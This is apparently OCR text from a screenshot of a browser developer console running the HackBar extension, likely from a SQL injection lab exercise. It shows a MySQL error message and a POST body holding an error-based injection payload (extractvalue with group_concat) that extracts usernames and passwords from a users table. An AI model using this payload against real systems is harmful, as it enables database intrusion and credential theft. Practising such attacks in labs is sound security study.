 You can't specify target table 'users' for update in FROM clause
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
passwd=1' and extractvalue(1,concat('~',(select
group_concat(username,password) from users))) #&submit=Submit&uname=admin
Name
Origin
Value
http://192
Name
DNT
Value
1